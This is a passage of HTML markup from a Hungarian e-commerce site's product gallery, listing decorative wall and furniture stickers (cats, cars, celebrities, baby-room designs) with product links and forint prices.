						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1467">
							<img src="images/ne_ments_le.gif" alt="Verda 096. Mini Coper falimatrica, bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1467">Verda 096. Mini Coper falimatrica, bútormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/806-new--york-faltetovalas-motor-tank-dekoralasa-motor-matricaamerikai-nagyvarosok-kepei-new-york-fali-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=806">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 003. NEW-YORK faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=806">NAGYVILÁG 003. NEW-YORK faltetoválás matrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/635-stafford-zidna-tetovaža-samoljepljive-dekorativne-naljepnice-staffordshire-terrier-falimatrica-stafford-kutya-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=635">
							<img src="images/ne_ments_le.gif" alt="Kutya 057. STAFFORD falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=635">Kutya 057. STAFFORD falidísz, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1140-africa-falmatrica-afrikas-nappali-deoraciok-allatos-matricak-zebra-mintaslakas-dekoracio-olcso-matricak-rendelese-dekor-guru-minosegi-falmatrica-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1140">
							<img src="images/ne_ments_le.gif" alt="Nagyvilág 038. AFRICA dekoráció falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1140">Nagyvilág 038. AFRICA dekoráció falra</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/612-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=612">
							<img src="images/ne_ments_le.gif" alt="CICA 120. LÓGOK..., cica faltetoválás, macskás dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=612">CICA 120. LÓGOK..., cica faltetoválás, macskás dekorok</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/217-baby-room-furniture-and-wall-tattoos-decoraciones-adhesivos-para-azulejos-regalo-de-boda-autocolant-adeziv-de-sticlă-villany-kapcsolo-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=217">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 078. HÁZÖRZŐ - DOG villany matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=217">Villanykapcsoló 078. HÁZÖRZŐ - DOG villany matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=101">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 012. FLOVERS walltattoo, virágos matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=101">Villanykapcsoló 012. FLOVERS walltattoo, virágos matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/535--faltetovalas-falmatrica-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-ontapados-matrica-exkluziv-faltetovalas-minosegi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=535">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  060. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=535">COFFEE - KONYHA  060. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/996-dekor-guru-faltetovalas-tuzolto-auto-matrica-tuzoltos-dekoracio-fiu-szoba-dekoracio-tuzoltas-falidekkor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=996">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 144. TŰZOLTÓ  AUTÓ falmatrica gyerekszobába " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=996">Villanykapcsoló 144. TŰZOLTÓ  AUTÓ falmatrica gyerekszobába </a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1254-focis-dekoracio-sport-falimatrica-focista-dekoracio-nevvel-gyermek-szoba-matrica-boy-baby-room-sticker-boyish-self-adhesive-stickers-cheap-baby-room-wall-decor-sticker-football-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1254">
							<img src="images/ne_ments_le.gif" alt="Baby 149. FOOTBALL STICKERS ajándékkal" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1254">Baby 149. FOOTBALL STICKERS ajándékkal</a>
					</div>
					<div class="prod_price">2904 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1478-mercedes-matrica-fiu-szobaba-merci-jel-matrica-olcson-eredeti-mercedes-jel-dekoracio-mercis-matrica-szobaba-falra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1478">
							<img src="images/ne_ments_le.gif" alt="Verda 014. MERCI logó matrica autódekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1478">Verda 014. MERCI logó matrica autódekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=484">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 082. (hulló) ZSIRÁF falmatrica, fal tetoválás, dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=484">Vadon szava 082. (hulló) ZSIRÁF falmatrica, fal tetoválás, dekoráció</a>
					</div>
					<div class="prod_price">7548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/808-eiffel-torony-falitetovalas-es-dekor-matrica-fali-tetovalas-es-dekoracios-matrica-paris-ontapados-matrica-parizs-ontapados-tapeta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=808">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 005. PÁRIZS faltetoválás dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=808">NAGYVILÁG 005. PÁRIZS faltetoválás dekoráció</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/330-u2-faltetovalas-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-bono-ontapados-matrica-bono-exkluziv-faltetovalas-u-2-minosegi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=330">
							<img src="images/ne_ments_le.gif" alt="Hírességek 148. U2. - BONO fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=330">Hírességek 148. U2. - BONO fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=970">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 128. CICA MICA babszoba dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=970">Villanykapcsoló 128. CICA MICA babszoba dekormatrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1250-dekor-guru-falimatrica-fiu-focis-faltetovalas-football-stickers-olcso-foci-jeles-falmatricak-akcios-gyerekszoba-focis-dekoraciok-ajandekutalvany-focis-otletes-ajandekok-focis-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1250">
							<img src="images/ne_ments_le.gif" alt="Baby 142. FOCIS matrica AJÁNDÉK NÉV FELIRATTAL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1250">Baby 142. FOCIS matrica AJÁNDÉK NÉV FELIRATTAL</a>
					</div>
					<div class="prod_price">2484 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=758">
							<img src="images/ne_ments_le.gif" alt="CICA 173. CAT LOVER, cica faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=758">CICA 173. CAT LOVER, cica faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/776-kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-audi-r8-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=776">
							<img src="images/ne_ments_le.gif" alt="Verda 087. AUDI R8. faltetoválás és dekormatrica, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=776">Verda 087. AUDI R8. faltetoválás és dekormatrica, faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1118-bogyo-es-baboca-faltetovalas-bogyo-es-baboca-gyerekszoba-falmatrica-fiu-szoba-dekoracio-ovodai-csoport-dekoracio-otletes-dekor-bolcsibe-bogyo-es-baboca-fali-dekoracio-olcson.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1118">
							<img src="images/ne_ments_le.gif" alt="Baby 156. Bogyó és babóca bútor- és falmatrica, Bogyós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1118">Baby 156. Bogyó és babóca bútor- és falmatrica, Bogyós matrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1276-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-gyermek-matrica-ajandekutalvany-szuletesnapra-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1276">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 007. Dragoon bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1276">SÁRKÁNY 007. Dragoon bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2040 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1126-zsirafos-matrica-vadon-allatai-faltetovalas-tigrises-faltetovalas-oroszlanos-dekoracio-zebras-dekor-matrica-zebra-mintas-dekoracio-fus-babaszoba-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1126">
							<img src="images/ne_ments_le.gif" alt="Baby 166. Zsiráf fal- és bútormatrica, zsiráf faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1126">Baby 166. Zsiráf fal- és bútormatrica, zsiráf faltetoválás</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/738-konnektor-kore-vedo-matrica-kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-m3-bmw-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=738">
							<img src="images/ne_ments_le.gif" alt="Verda 073. BMW faldekoráció, faltetoválás, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=738">Verda 073. BMW faldekoráció, faltetoválás, falimatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/698-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-kinderaufkleber-украшения-для-дома-гостиная-украшения.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=698">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 001. falidekoráció, faldekorálás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=698">Verda - BMW logó 001. falidekoráció, faldekorálás, falmatrica</a>
					</div>
					<div class="prod_price">468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/511-boy-baby-room-sticker-boyish-self-adhesive-stickers-cheap-baby-room-wall-decor-sticker-cat-wall-stickers-ufos-matrica-bolygos-csillagos-falimatrica-ufo-matrica-dekor-gyerek-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=511">
							<img src="images/ne_ments_le.gif" alt="Baby 112. UFÓ bútor- és falmatrica, UFÓ faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=511">Baby 112. UFÓ bútor- és falmatrica, UFÓ faltetoválás</a>
					</div>
					<div class="prod_price">5388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/465-wall-tattoo-decorative-stickers-traktoros-fali-tetovalas-autos-dekoracio-szelvedo-folia-traktoros-faltetovalas-autos-fali-tetovalas-akcios-autos-matrica-olcso-ontapados-verdas-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=465">
							<img src="images/ne_ments_le.gif" alt="Baby 090.TRAKTOR bútor- és falmatrica, Traktoros matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=465">Baby 090.TRAKTOR bútor- és falmatrica, Traktoros matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1225">
							<img src="images/ne_ments_le.gif" alt="Baby 026. KUTYUSOK bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1225">Baby 026. KUTYUSOK bútor- és falmatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/38-home-improvement-falfestes-otletes-dekorok-latvanyfestes-lakasszepites-hazilag-olcso-matrica-kerekpar-diszek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=38">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 073. GORILLA konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=38">Villanykapcsoló 073. GORILLA konektor köré védő matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/353-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-tatto-katonai-mintak-matrica-jeep-faltetko-tankos-falimatrica-kerepar-matrica-motor-dekoralasa-auto-folia.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=353">
							<img src="images/ne_ments_le.gif" alt="MILITARY 002. JEEP faldekoráció, Jeep autós falmatrica, verda" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=353">MILITARY 002. JEEP faldekoráció, Jeep autós falmatrica, verda</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1101">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 058. Ady idézet, felirat, exkluzív faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1101">IDÉZET 058. Ady idézet, felirat, exkluzív faltetoválás</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=184">
							<img src="images/ne_ments_le.gif" alt="Hírességek 022. MICHAEL JACKSON fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=184">Hírességek 022. MICHAEL JACKSON fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/666-dekor-guru-faltetovalas-dekormatrica-wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-minosegi-falimatrica-kutyusos-matrica-tacsis-matrica-tacskos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=666">
							<img src="images/ne_ments_le.gif" alt="Kutya 020. DEKOR-GURU <3 matrica, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=666">Kutya 020. DEKOR-GURU <3 matrica, falmatrica</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/235-wall-decor-tattoo-sticker-wall-stickers-self-adhesive-wall-stickers-wand-dekor-tattoo-aufkleber-wandaufkleber-szabadsagszobor-matrica-new-york-stickers-selbstklebenden-wandaufkleber.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=235">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 087. NEW - YORK / SZABADSÁGSZOBOR matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=235">Villanykapcsoló 087. NEW - YORK / SZABADSÁGSZOBOR matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/322-faltetovalas-falmatrica-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-james-dean-ontapados-matrica-james-dean-exkluziv-faltetovalas-james-dean-minosegi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=322">
							<img src="images/ne_ments_le.gif" alt="Hírességek 117. JAMES DEAN fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=322">Hírességek 117. JAMES DEAN fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/949-otletes-dekoracio-macskas-dekorok-vicces-cica-mintak-olcso-ontapados-matrica-ontapados-tapeta-otletes-bordurok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=949">
							<img src="images/ne_ments_le.gif" alt="CICA 153. GOOOD MOOORNING! fekete cica faltetoválások" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=949">CICA 153. GOOOD MOOORNING! fekete cica faltetoválások</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/946-nappali-dekoracio-cica-falimatrica-macska-mintak-gyerekszobaba-baby-room-wall-tattoo-ujszulott-szoba-dekoralasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=946">
							<img src="images/ne_ments_le.gif" alt="CICA 149. MALŐR, macska fali tetoválás és dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=946">CICA 149. MALŐR, macska fali tetoválás és dekoráció</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/193-norma-jeane-mortenson-high-quality-decorative-sticker-marilyn-monroe-high-quality-decorative-sticker--.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=193">
							<img src="images/ne_ments_le.gif" alt="Hírességek 098. MARILYN MONROE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=193">Hírességek 098. MARILYN MONROE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/241-autocollants-de-commutation-lumière-decorations-interrupteurs-furniture-foil-adhesive-foil-car-car-decoration-film-taoizmus-tajcsi-karate-szabalyok-bruce-lee--valokytkin-tarroja-koristeet-valokatkaisijat.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=241">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 002. MANCS és KÉZ falimatrica, faltetoválás, faldekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=241">YIN - YANG 002. MANCS és KÉZ falimatrica, faltetoválás, faldekor</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1436-zsirafos-faltetovalas-es-dekormatrica-villanykapcsolohoz--zsiraf-matruica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-zsiraf-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1436">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 164. Zsiráfos matrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1436">Villanykapcsoló 164. Zsiráfos matrica dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/539-faldekoralas-keszitese-ingyenes-latvanyterv-ingyenes-kiszallitas-egyedi-dekorok-tervezese-egyedi-fotos-faltetovalas-matrica-faldekoracios-termekek-keszitese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=539">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  047. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=539">COFFEE - KONYHA  047. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1193-wall-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1193">
							<img src="images/ne_ments_le.gif" alt="HORROR 003. BAMBA ZOMBI faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1193">HORROR 003. BAMBA ZOMBI faltetoválás</a>
					</div>
					<div class="prod_price">2376 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/772-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-ontapados-matrica-ontapados-tapeta-ontapados-matrica-szoba-falimatrica-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=772">
							<img src="images/ne_ments_le.gif" alt="Motor 024.  Chopper faltetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=772">Motor 024.  Chopper faltetoválás dekor matrica</a>
					</div>
					<div class="prod_price">5508 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/774-alom-motorok-faltetovalas-es-dekormatrica-suzuki-gsxr-faltetovalas-es-dekormatrica-yamaha-faltetovalas-es-dekormatrica-kawasaki-faltetovalas-es-dekormatrica-motor-tank-dekoralasa-motor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=774">
							<img src="images/ne_ments_le.gif" alt="Motor 026. Motoros pasi faltetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=774">Motor 026. Motoros pasi faltetoválás dekor matrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/289-star-wars-falitetovalas-darth-vader-falitetovalas-yoda-falitetovalas-droid-falitetovalas-birodalom-visszavag-faltetovalas-fiu-szobaba-dekor-guru-faltetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=289">
							<img src="images/ne_ments_le.gif" alt="Hírességek 072. STAR WARS bútor matrica, Darth Vader fali dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=289">Hírességek 072. STAR WARS bútor matrica, Darth Vader fali dekor</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/807-eiffel-torony-matrica-parizs-faltetovalas-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-decor-home-decor-ontapados-ajto-tapeta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=807">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 004. EIFFEL - TORONY Párizs falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=807">NAGYVILÁG 004. EIFFEL - TORONY Párizs falimatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
